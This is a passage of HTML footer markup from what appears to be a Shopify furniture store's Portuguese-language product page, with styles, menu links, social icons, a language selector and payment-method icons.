    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/pt/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pt#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/pt/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/products/lp-adorn-performance-velvet-bar-stool" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                        selected
                      
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Atualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/pt/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/products/lp-adorn-performance-velvet-bar-stool" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Português (brasil)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                              aria-current="true"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="pt-BR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
